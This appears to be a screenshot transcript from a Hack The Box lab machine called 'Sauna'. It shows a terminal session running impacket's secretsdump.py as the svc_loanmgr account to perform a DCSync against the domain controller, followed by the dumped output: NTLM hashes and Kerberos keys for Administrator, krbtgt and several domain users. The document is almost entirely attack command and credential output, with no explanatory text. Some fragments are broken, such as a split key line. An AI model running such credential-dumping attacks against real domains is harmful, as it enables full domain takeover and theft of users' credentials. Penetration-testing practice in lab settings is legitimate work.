 [root@arch ~/Desktop/htb/Machines/Sauna]# python3 secretsdump.py egotistical-bank.local/svc_loanmgr@10.10.10.175
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
Password:
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:d9485863c1e9e05851aa40cbb4ab9dff:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::
EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:1108:aad3b435b51404eeaad3b435b51404ee:9cb31797c39a9b170b04058ba2bba48c:::
SAUNA$:1000:aad3b435b51404eeaad3b435b51404ee:a7689cc5799cdee8ace0c7c880b1efe3:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:987e26bb845e57df4c7301753f6cb53fcf993e1af692d08fd07de74f041bf031
Administrator:aes128-cts-hmac-sha1-96:145e4d0e4a6600b7ec0ece74997651d0
Administrator:des-cbc-md5:19d5f15d689b1ce5
krbtgt:aes256-cts-hmac-sha1-96:83c18194bf8bd3949d4d0d94584b868b9d5f2a54d3d6f3012fe0921585519f24
krbtgt:aes128-cts-hmac-sha1-96:c824894df4c4c621394c079b42032fa9
krbtgt:des-cbc-md5:c170d5dc3edfc1d9
EGOTISTICAL-BANK.LOCAL\HSmith:aes256-cts-hmac-sha1-96:5875ff00ac5e82869de5143417dc51e2a7acefae665f50ed840a112f15963324
EGOTISTICAL-BANK.LOCAL\HSmith:aes128-cts-hmac-sha1-96:909929b037d273e6a8828c362faa59e9
EGOTISTICAL-BANK.LOCAL\HSmith:des-cbc-md5:1c73b99168d3f8c7
EGOTISTICAL-BANK.LOCAL\FSmith:aes256-cts-hmac-sha1-96:8bb69cf20ac8e4dddb4b8065d6d622ec805848922026586878422af67ebd61e2
EGOTISTICAL-BANK.LOCAL\FSmith:aes128-cts-hmac-sha1-96:6c6b07440ed43f8d15e671846d5b843b
EGOTISTICAL-BANK.LOCAL\FSmith:des-cbc-md5:b50e02ab0d85f76b
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes256-cts-hmac-sha1-96:6f7fd4e71acd990a534bf98df1cb8be43cb476b00a8b4495e2538cff2efaacb
a
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes128-cts-hmac-sha1-96:8ea32a31a1e22cb272870d79ca6d972c
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:des-cbc-md5:2a896d16c28cf4a2
SAUNA$:aes256-cts-hmac-sha1-96:5f39f2581b3bbb4c79cd2a8f56e7f3427e707bd3ba518a793825060a3c4e2ef3
SAUNA$:aes128-cts-hmac-sha1-96:c628107e9db1c3cb98b1661f60615124